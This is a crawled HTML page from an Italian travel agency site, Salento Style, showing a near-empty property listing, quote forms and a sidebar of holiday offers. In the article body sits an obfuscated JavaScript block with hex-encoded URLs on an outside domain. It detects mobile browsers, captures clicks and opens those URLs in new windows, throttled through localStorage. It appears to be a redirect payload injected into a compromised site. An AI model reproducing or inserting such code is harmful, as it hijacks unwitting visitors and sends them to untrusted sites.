

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.salentostyle.com/struttura.html?sid=122
body_size: 10059
content:
<!DOCTYPE html>

<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="it-it"> <![endif]-->

<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"  lang="it-it"> <![endif]-->

<!--[if IE 8]>         <html class="no-js lt-ie9"  lang="it-it"> <![endif]-->

<!--[if gt IE 8]><!--> <html class="no-js" lang="it-it"> <!--<![endif]-->

    <head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

     

    <script src="//load.sumome.com/" data-sumo-site-id="23d8fa9104c3d4776ff77e0dc0c397154893aa9ecf6127d3997801afe717ff72" async="async"></script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <base href="http://www.salentostyle.com/struttura.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Struttura - Salento Style</title>
	<link href="/templates/shaper_travelkit/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,800" rel="stylesheet" type="text/css" />
	<link href="/cache/helix_assets/39a75bed203687933682b59673fb3d37.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelkit/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/hikashop.css?v=512" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/frontend_default.css?t=1733594566" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/font-awesome.css?v=5.2.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/notify-metro.css?v=512" rel="stylesheet" type="text/css" />
	<link href="/media/widgetkit/wk-styles-8558fff0.css" rel="stylesheet" type="text/css" id="wk-styles-css" />
	<style type="text/css">
.container{max-width:1170px}body, p{font-family:'Raleway';}h1,h2,h3,h4,h5{font-family:'Raleway';}
#sp-header-wrapper{padding: 30px 0 !important; }

#sp-main-body-wrapper{background: rgba(246, 180, 74, 0) !important; padding: 30px 0 !important; }

	</style>
	<script src="/cache/helix_assets/98636bbdee974a5b647cb6a4126d2df0.js" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/hikashop.js?v=512" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/notify.min.js?v=512" type="text/javascript"></script>
	<script src="/plugins/hikashop/cartnotify/media/notify.js" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-217ae832.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-16c290f7.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});spnoConflict(function($){

					function mainmenu() {
						$('.sp-menu').spmenu({
							startLevel: 0,
							direction: 'ltr',
							initOffset: {
								x: 0,
								y: 0
							},
							subOffset: {
								x: 0,
								y: 0
							},
							center: 0
						});
			}

			mainmenu();

			$(window).on('resize',function(){
				mainmenu();
			});


			});
jQuery.notify.defaults({"arrowShow":false,"globalPosition":"top right","elementPosition":"top right","clickToHide":true,"autoHideDelay":5000,"autoHide":true});
window.cartNotifyParams = {"reference":"global","img_url":"\/media\/com_hikashop\/images\/icons\/icon-32-newproduct.png","redirect_url":"","redirect_delay":4000,"hide_delay":5000,"title":"Product added to the cart","text":"Prodotto aggiunto al carrello con successo","wishlist_title":"Product added to the wishlist","wishlist_text":"Prodotto correttamente aggiunto nella lista dei desideri","list_title":"Products added to the cart","list_text":"Products successfully added to the cart","list_wishlist_title":"Products added to the wishlist","list_wishlist_text":"Products successfully added to the wishlist","err_title":"Product not added to the cart","err_text":"Product not added to the cart","err_wishlist_title":"Product not added to the wishlist","err_wishlist_text":"Product not added to the wishlist"};

	</script>


        
        <!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->

<script type="text/javascript">

    window.cookieconsent_options = {"message":"Questo sito usa cookie per assicurarti la miglior esperienza","dismiss":"Accetto","learnMore":"Maggiori informazioni","link":"http://www.salentostyle.com/info/privacy.html","theme":"dark-bottom"};

</script>



<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>

<!-- End Cookie Consent plugin -->

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-11015857-25', 'auto');

  ga('send', 'pageview');



</script>



    
</head>



    


    <body  class="article subpage  ltr preset1 menu-struttura responsive bg hfeed has-subheader clearfix">

		<div class="body-innerwrapper">

        <!--[if lt IE 8]>

        <div class="chromeframe alert alert-danger" style="text-align:center">You are using an <strong>outdated</strong> browser. Please <a target="_blank" href="http://browsehappy.com/">upgrade your browser</a> or <a target="_blank" href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</div>

        <![endif]-->

        <header id="sp-header-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="header">
<div id="sp-logo" class="span3"><div class="logo-wrapper"><a href="/"><img alt="" class="image-logo" src="/images/logo-salento-style.png" /></a></div></div>

<div id="sp-menu" class="span9">	


			<div id="sp-main-menu" class="visible-desktop">
				<ul class="sp-menu level-0"><li class="menu-item first"><a href="http://www.salentostyle.com/" class="menu-item first" ><span class="menu"><span class="menu-title">Home</span></span></a></li><li class="menu-item"><a href="/offerte-vacanze-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">Offerte</span></span></a></li><li class="menu-item parent "><a href="#" class="menu-item parent "><span class="menu"><span class="menu-title">Catalogo</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/catalogo/ville-salento.html" class="menu-item first" ><span class="menu"><span class="menu-title">VILLE DI LUSSO</span></span></a></li><li class="menu-item"><a href="/catalogo/villaggi-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">VILLAGGI</span></span></a></li><li class="menu-item"><a href="/catalogo/hotel-benessere-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">HOTEL BENESSERE</span></span></a></li><li class="menu-item"><a href="/catalogo/hotel-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">HOTEL</span></span></a></li><li class="menu-item"><a href="/catalogo/residence-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">RESIDENCE</span></span></a></li><li class="menu-item"><a href="/catalogo/paese-albergo-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">PAESE ALBERGO</span></span></a></li><li class="menu-item"><a href="/catalogo/appartamenti-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">APPARTAMENTI</span></span></a></li><li class="menu-item"><a href="/catalogo/agriturismi-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">AGRITURISMI</span></span></a></li><li class="menu-item"><a href="/catalogo/masserie-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">MASSERIE</span></span></a></li><li class="menu-item"><a href="/catalogo/trulli-pajare-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">TRULLI E PAJARE</span></span></a></li><li class="menu-item"><a href="/catalogo/b-b-salento.html" class="menu-item" ><span class="menu"><span class="menu-title">B&amp;B</span></span></a></li><li class="menu-item last"><a href="/catalogo/tour.html" class="menu-item last" ><span class="menu"><span class="menu-title">TOUR</span></span></a></li></ul></div></div></div></div></li><li class="menu-item"><a href="/salento.html" class="menu-item" ><span class="menu"><span class="menu-title">Salento</span></span></a></li><li class="menu-item"><a href="/blog.html" class="menu-item" ><span class="menu"><span class="menu-title">Blog</span></span></a></li><li class="menu-item last parent "><a href="#" class="menu-item last parent "><span class="menu"><span class="menu-title">Info</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/info/chi-siamo.html" class="menu-item first" ><span class="menu"><span class="menu-title">Chi siamo</span></span></a></li><li class="menu-item"><a href="/info/perchè-fidarsi.html" class="menu-item" ><span class="menu"><span class="menu-title">Perchè fidarsi</span></span></a></li><li class="menu-item"><a href="/info/contattaci.html" class="menu-item" ><span class="menu"><span class="menu-title">Contattaci</span></span></a></li><li class="menu-item"><a href="/images/CondizioniGeneraliContrattoVendita_Italiano.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="menu-item" ><span class="menu"><span class="menu-title">Condizioni generali (pdf)</span></span></a></li><li class="menu-item"><a href="/images/Certificato_polizza_283652_Esp_Viaggi_e_Turismo.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="menu-item" ><span class="menu"><span class="menu-title">Assicurazioni (pdf)</span></span></a></li><li class="menu-item"><a href="/info/privacy.html" class="menu-item" ><span class="menu"><span class="menu-title">Privacy</span></span></a></li><li class="menu-item"><a href="/prenotazione.html" class="menu-item" ><span class="menu"><span class="menu-title">Prenotazione</span></span></a></li><li class="menu-item last"><a href="/prenotazione-agenzie.html" class="menu-item last" ><span class="menu"><span class="menu-title">Prenotazione agenzie</span></span></a></li></ul></div></div></div></div></li></ul>        
			</div>  				
			</div>
</div></div></header><section id="sp-subheader-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="subheader">
<div id="sp-subheader" class="span12"><div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	</div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></div></section><section id="sp-main-body-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="main-body">
<div id="sp-component-area" class="span9"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>
<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="it-IT" />
	
		
						
	
	
		
								<div itemprop="articleBody">
		<p> 
 
<br /><br /><div class="tab"><div class="tab2"><ul class="nav nav-tabs" id="tab"><li class="active"><a href="#tab-gallery" data-toggle="tab">Gallery</a></li><li class=""><a href="#tab-descrizione" data-toggle="tab">Descrizione</a></li><li class=""><a href="#tab-servizi" data-toggle="tab">Servizi</a></li><li class=""><a href="#tab-optional" data-toggle="tab">Optional</a></li><li class=""><a href="#tab-listino" data-toggle="tab">Listino</a></li></ul><div class="tab-content"><div class="tab-pane fade active in" id="tab-gallery"></div><div class="tab-pane fade" id="tab-descrizione"></div><div class="tab-pane fade" id="tab-servizi"></div><div class="tab-pane fade" id="tab-optional"></div><div class="tab-pane fade" id="tab-listino"></div></div></div></div> <br /><br /> 
<form id="form1" name="form1" method="post" action="preventivo-gratuito.html"> 
    <input type="hidden" name="struttura" id="struttura" value="" /> 
    <input type="hidden" name="codice" id="codice" value="" /> 
    <input style="text-align:center" type="submit" name="button" id="button" value="PREVENTIVO GRATUITO" class='uk-button uk-button-primary' /> 
</form> 
<br /><div class="tab"><div class="tab2"><ul class="nav nav-tabs" id="tab"><li class="active"><a href="#tab-mappa" data-toggle="tab">Mappa</a></li></ul><div class="tab-content"><div class="tab-pane fade active in" id="tab-mappa">Mappa momentaneamente non disponibile</div></div></div></div><br /> 
<form id="form1" name="form1" method="post" action="preventivo-gratuito.html"> 
    <input type="hidden" name="struttura" id="struttura" value="" /> 
    <input type="hidden" name="codice" id="codice" value="" /> 
    <input style="text-align:center" type="submit" name="button" id="button" value="PREVENTIVO GRATUITO" class='uk-button uk-button-primary' /> 
</form> 
</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x43\x57\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x4d\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x71\x56\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x50\x70\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x6c\x41\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x47\x51\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x58\x67\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x68\x54\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x6e\x4b\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>

	
						</div></div></section></div>

<aside id="sp-right" class="span3 zright"><div class="module ">	
	<div class="mod-wrapper-menu clearfix">
		
<ul class="uk-list uk-list-line ">


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/20-epifania/202-epifania-2023.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/matera_capitale_della_cultura-a76d8020beb04ceea8284639d5eca204.jpg" class="uk-border-rounded" alt="Epifania 2023" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">Epifania 2023</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/18-capodanno/201-capodanno-salento-2023.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/Capodanno2023-c0cda8fcdb456d12f99bf5e07baf64ec.jpg" class="uk-border-rounded" alt="Capodanno 2023" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">Capodanno 2023</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/200-maratona-e-mezza-maratona-della-grecìa-salentina.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/immagine_copertina-15ceee7e0d823d4ff26767a2ca92a99a.jpg" class="uk-border-rounded" alt="Maratona e mezza maratona della Grecìa Salentina" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">Maratona e mezza maratona della Grecìa Salentina</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/22-estate/199-ville-con-piscina-in-salento-ultime-disponibilità.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/Ville_con_piscina_nel_Salento_ultime_disponibilità_2018-8ec24d9bd6313de50f8751508e2b1de2.jpg" class="uk-border-rounded" alt="Ville con Piscina in Salento Ultime disponibilità" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">Ville con Piscina in Salento Ultime disponibilità</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/torredellorso.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/masseria_lama-e614b4abb27d4b8709d24b6a1b947e0d.jpg" class="uk-border-rounded" alt="Scopri l'autentico di Puglia: in masseria conviene!" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">Scopri l'autentico di Puglia: in masseria conviene!</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/192-i-viaggi-del-gusto-tour-arancio.html">
        
            
                <h3 class="uk-h6 uk-margin-remove">I Viaggi del Gusto - Tour Arancio</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/190-i-viaggi-del-gusto-con-l-autore-salento.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/alcohol-party-glass-table-85ab77e76fb9b0a9b98f0d22f2cd1994.jpg" class="uk-border-rounded" alt="I Viaggi del Gusto con l'autore - Salento" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">I Viaggi del Gusto con l'autore - Salento</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/195-in-viaggio-con-locomotive-jazz-festival.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/media/widgetkit/18893466_1094703344007488_2372109840157816313_n-8a86272668c78b47bbf1587ac5e08211.png" class="uk-border-rounded" alt="In viaggio con Locomotive Jazz Festival" width="50" height="50">                </div>
                <div class="uk-flex-item-1">
            
                <h3 class="uk-h6 uk-margin-remove">In viaggio con Locomotive Jazz Festival</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block " href="/offerte-vacanze-salento/189-calabria-trek-per-sentieri-di-re,-santi-e-briganti.html">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
